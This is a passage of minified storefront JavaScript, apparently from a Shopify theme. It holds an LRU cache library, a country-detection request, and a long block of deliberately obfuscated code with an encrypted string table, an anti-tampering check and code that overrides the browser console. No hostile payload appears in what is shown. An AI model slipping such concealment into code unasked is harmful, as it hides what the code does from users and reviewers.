0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var 